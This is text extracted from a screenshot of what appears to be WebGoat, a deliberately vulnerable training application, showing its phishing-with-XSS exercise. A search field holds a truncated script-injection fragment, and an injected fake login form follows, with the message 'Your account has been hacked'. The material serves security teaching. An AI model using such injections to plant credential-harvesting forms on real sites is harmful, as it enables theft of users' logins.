 This facility will search the WebGoat source.
Parameters
scr 1382523204
menu 900
stage
num
Search: </form><script>function h
Search
Your account has been hacked. User Name = webgoatPassword = webgoat
OK
Enter Username:
webgoat
Enter Password:
●●●●●●●
login